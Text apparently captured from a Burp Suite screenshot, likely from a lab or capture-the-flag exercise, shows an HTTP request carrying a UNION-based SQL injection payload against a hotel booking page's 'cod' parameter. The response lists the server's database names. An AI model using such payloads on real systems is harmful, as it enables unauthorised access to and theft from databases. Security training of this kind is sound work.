 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat("database:",schema_name,"\n"),3,4,5,6,7+FROM+informat
ion_schema.schemata HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
Response
Pretty Raw Hex Render
\n
121 <h3>
<a href="/room.php?cod=1">
database:hotel
122 ,database:information_schema
123 ,database:mysql
124 ,database:performance_schema
125 </a>
</h3>
126 <p class="price">
127 <span class="currency">
$
</span>
128 <span class="price-room">
3
</span>